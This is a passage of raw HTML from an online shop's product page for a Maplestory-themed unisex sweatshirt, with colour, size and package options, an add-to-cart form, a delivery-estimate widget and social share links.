                        <input type="radio" id="color-group-1631019584230_12_0"  name="color-group-1631019584230" value="Black"    required="required" ><label for="color-group-1631019584230_12_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_1"  name="color-group-1631019584230" value="Sport Grey"     ><label for="color-group-1631019584230_12_1"><span class="disp_circle   " style="background-color:#97999b;height:40px;width:40px;" title="Sport Grey"  ></span><p class="wcpa_image_desc" >Sport Grey</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_2"  name="color-group-1631019584230" value="White"     ><label for="color-group-1631019584230_12_2"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_3"  name="color-group-1631019584230" value="Orange"     ><label for="color-group-1631019584230_12_3"><span class="disp_circle   " style="background-color:#e5801c;height:40px;width:40px;" title="Orange"  ></span><p class="wcpa_image_desc" >Orange</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_4"  name="color-group-1631019584230" value="Navy"     ><label for="color-group-1631019584230_12_4"><span class="disp_circle   " style="background-color:#333f48;height:40px;width:40px;" title="Navy"  ></span><p class="wcpa_image_desc" >Navy</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_69753d4adaffb">Cute Monster Wind Spirit Maplestory Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_69753d4adaffb"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="380998" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:380998,&quot;item_id&quot;:380998,&quot;item_name&quot;:&quot;Cute Monster Wind Spirit Maplestory Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;AJY1INFQ&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:380998,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 27-Jan 30</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 31-Feb 03</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 31-Feb 03!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">AJY1INFQ</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Cute%20Monster%20Wind%20Spirit%20Maplestory%20Unisex%20Sweatshirt - https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/02/cute-monster-wind-spirit-maplestory-unisex-sweatshirtpqvru.jpg&amp;description=Cute%20Monster%20Wind%20Spirit%20Maplestory%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/&title=Cute%20Monster%20Wind%20Spirit%20Maplestory%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/cute-monster-wind-spirit-maplestory-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" 